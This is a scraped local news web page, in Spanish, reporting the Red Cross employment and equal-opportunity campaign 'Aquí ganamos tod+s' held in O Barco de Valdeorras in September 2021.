.td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fcruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cruz+Roja+inicia+la+campa%C3%B1a+%E2%80%9CAqu%C3%AD+ganamos+tod%2Bs%E2%80%9D+en+O+Barco&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fcruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cruz+Roja+inicia+la+campa%C3%B1a+%E2%80%9CAqu%C3%AD+ganamos+tod%2Bs%E2%80%9D+en+O+Barco %0A%0A https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro-696x392.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro-696x392.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro-300x169.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro-768x432.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro-747x420.jpg 747w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="valdeorrasdecerca_Cruz Roja_O Baro"/></a></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h4 class="has-text-align-center wp-block-heading"><strong>Es una iniciativa para promover el empleo y la igualdad de oportunidades en el mercado laboral</strong></h4><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">“Aquí ganamos tod+s” . Este es el lema de una nueva campaña dirigida  a las empresas y a la sociedad gallega. Se desarrollará en <strong>O Barco los días 17 y 18 de septiembre</strong> en colaboración con los 20 establecimientos asociados de <strong>Centro Comercial Aberto de O Barco.</strong></p><p>Cruz Roja aborda la inserción laboral integral desde una perspectiva integral, de modo que empresas y sociedad juegan un papel fundamental. La finalidad del <strong>Plan de Empleo de Cruz Roja </strong>es mejorar la empleabilidad de las personas con más dificultades y también luchar contras las barreras sociales que se encuentran en su camino hacia el empleo, además de promover la igualdad de oportunidades.</p><p>En este sentido, uno del objetivo es generar alianzas con las empresas, de tal manera que junto a ellas se puedan <strong>proporcionar oportunidades laborales a las personas más vulnerables</strong> y alejadas del mercado laboral.  Cruz Roja trabaja con mujeres con baja cualificación y en desempleo, jóvenes con baja o nula formación, personas desempleadas de larga duración, personas con más de 45 años o personas migrantes y refugiadas.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><p><strong>“Aquí ganamos tod+s”</strong> es la nueva campaña que Cruz Roja para resaltar que, al colaborar o participar en el Plan de Empleo, se sale ganando. <strong>Las empresas</strong> ganan trabajadores motivados y preparados para formar parte de sus equipos y plantillas; <strong>Cruz Roja</strong> gana el apoyo de empresas colaboradoras y comprometidas y  la satisfacción de ver que más personas se forman  de la mano de las empresas y logran un empleo; y lo más importante, <strong>los participantes</strong> ganan una oportunidad para demostrar su talento y capacidades y, en muchas ocasiones, esta oportunidad supone un cambio significativo en sus vidas y en las de sus familias.</p><p>La campaña está dirigida principalmente a las empresas gallegas ,pero también a la población en general, porque todas y todos podemos contribuir a que haya igualdad de trato en el empleo.</p><p>Desde mañana viernes 17 y durante las próximas semanas, se realizarán diferentes <strong>acciones de sensibilización en el marco de esta campaña en distintas localidades gallegas</strong> como A Coruña, Santiago, Ferrol, Lugo, Burela, Ourense, <strong>O Barco de Valdeorras</strong>, Vigo, Pontevedra, Vilagarcía de Arousa y Ponteareas. </p><p>Algunos de los materiales que se repartirán para difundir el lema principal son <strong>bolsas de tela y vasos de papel reciclado. </strong>Además, se difundirán mensajes sobre la importancia de sumar esfuerzos, fomentar la igualdad de oportunidades y evitar situaciones de discriminación.</p><p>Con esta campaña quiere invitar a empresas a conocer los proyectos de empleo que desarrolla así como las diferentes vías de colaboración que pone a su disposición. </p><p> Cruz Roja cuenta con empresas que colaboran y permiten a los participantes mejorar su empleabilidad a través de visitas de orientación, hacer prácticas formativas no laborales o bien obtener un contrato.</p><p>Esta campaña forma parte del proyecto Reto Social Empresarial, del Plan de Empleo de Cruz Roja, y se lleva a cabo con la financiación del Gobierno de España y del Fondo Social Europeo a través del Programa Operativo de Inclusión Social y Economía Social (POISES).</p><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/cruz-roja-valdeorras/">Cruz Roja Valdeorras</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/o-barco/">O Barco</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/plan-de-empleo/">Plan de Empleo</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/valdeorras/">Valdeorras</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1768647261 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2021-09-16T18:06:56+00:00"><meta itemprop="dateModified" content="2021-09-16T18:06:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="Cruz Roja inicia la campaña “Aquí ganamos tod+s” en O Barco"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Cruz-Roja_O-Baro.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/mingote-viaje-por-su-arte-y-humor-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Mingote: «Viaje» por su arte y humor en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="Exposición de Mingote en O Barco de Valdeorras" title="Mingote: «Viaje» por su arte y humor en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Mingote_O-Barco_2026_01_19-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/mingote-viaje-por-su-arte-y-humor-en-o-barco/"  rel="bookmark" title="Mingote: «Viaje» por su arte y humor en O Barco">Mingote: «Viaje» por su arte y humor en O Barco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/valdeorras-e-os-seus-itinerarios-enogastronomicos-en-fitur-2026/"  rel="bookmark" class="td-image-wrap " title="Valdeorras e os seus itinerarios enogastronómicos, en FITUR 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Valdeorras e os seus itinerarios enogastronómicos, en FITUR 2026" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_xeodestino-Valdeorras_Trevinca_Fitur_2026_01_18-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/valdeorras-e-os-seus-itinerarios-enogastronomicos-en-fitur-2026/"  rel="bookmark" title="Valdeorras e os seus itinerarios enogastronómicos, en FITUR 2026">Valdeorras e os seus itinerarios enogastronómicos, en FITUR 2026</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-pp-pregunta-al-gobierno-sobre-las-obras-de-la-circunvalacion-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_circunvalacion_2026_01_15-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-pp-pregunta-al-gobierno-sobre-las-obras-de-la-circunvalacion-en-o-barco/"  rel="bookmark" title="El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco">El PP pregunta al Gobierno sobre las obras de la circunvalación en O Barco</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/gran-solidaridad-en-o-barco-mas-de-mil-kilos-de-alimentos-solidarios-para-caritas/"  rel="bookmark" class="td-image-wrap " title="Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas" ><img class="entry-thumb" src="[data-uri]" alt="Jesús Álvarez, Aurentino Alonso, alimentos solidarios, Cáritas O Barco" title="Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Caritas_alimentos-solidarios_2026_01_14-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/gran-solidaridad-en-o-barco-mas-de-mil-kilos-de-alimentos-solidarios-para-caritas/"  rel="bookmark" title="Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas">Gran solidaridad en O Barco: Más de mil kilos de alimentos solidarios para Cáritas</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/los-robos-de-casas-en-nochevieja-en-a-proba-o-barco-se-estan-investigando/"  rel="bookmark" class="td-image-wrap " title="«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»" ><img class="entry-thumb" src="[data-uri]" alt="Aurentino Alonso alcalde de O Barco" title="«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Aurentino-Alonso_2026_01_12-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/los-robos-de-casas-en-nochevieja-en-a-proba-o-barco-se-estan-investigando/"  rel="bookmark" title="«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»">«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/turismo-de-galicia-completa-a-programacion-da-festa-do-botelo-do-barco/"  rel="bookmark" class="td-image-wrap " title="Turismo de Galicia completa a programación da Festa do Botelo do Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Turismo de Galicia completa a programación da Festa do Botelo do Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Xose-Merelles_Festa-do-Botelo_2026_01_09-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/turismo-de-galicia-completa-a-programacion-da-festa-do-botelo-do-barco/"  rel="bookmark" title="Turismo de Galicia completa a programación da Festa do Botelo do Barco">Turismo de Galicia completa a programación da Festa do Botelo do Barco</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-797964477"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img fetchpriority="high" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=JNSK8MaHV5gQ7kNvwHGY9kN&_nc_oc=Adm-0pqx3TWMUtwAN4mfyVsLoOKUyTFe_-82YZIKgvlHZDBNgSoPSGXHj6RJV46j3Ik&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=uw5CsK6i8a13WefDZa7tPg&oh=00_Afo7gDaTCm9bJCP3deY3FMYL2xk2kBwjGPYoIQrbvXgsJA&oe=6975C171)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=icTzztFDm48Q7kNvwF2W7_R&_nc_oc=AdmFNutTBeaodCpqb7gpOQvS4CZw0kWf46RypJ-NSWzEhyRyVphO_DPbunXfjDRFHos&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=uw5CsK6i8a13WefDZa7tPg&oh=00_Afq2IT7Z7aDVO9XdXF7lLk-YzWQP0qVpcDK2apQHi_N5QA&oe=6975BC5E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
